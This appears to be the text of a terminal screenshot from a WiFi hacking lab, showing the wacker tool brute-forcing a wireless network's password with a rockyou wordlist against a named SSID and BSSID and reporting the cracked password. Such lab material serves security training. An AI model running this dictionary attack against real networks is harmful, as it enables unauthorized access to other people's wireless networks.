 Activities Terminal Oct 6 00:45
root@WiFiChallengeLab: ~/tools/wacker
root@WiFiChallengeLab:~/tools/wacker# ./wacker.py --wordlist ~/rockyou-top100000.txt --ssid wifi-management --bssid F0:9F:C2:11:0A:24 --interf
ace wlan2 --freq 2462
Starting wpa_supplicant...
Successfully initialized wpa_supplicant
Start time: 06 Oct 2023 00:41:23
    1469 / 1000000  words (0.15%) :   82 words/sec : 0.007 hours lapsed :     3.39 hours to exhaust (06 Oct 2023 04:05:04)
Found the password: 'chocolate1'
Stop time: 06 Oct 2023 00:41:49
root@WiFiChallengeLab:~/tools/wacker#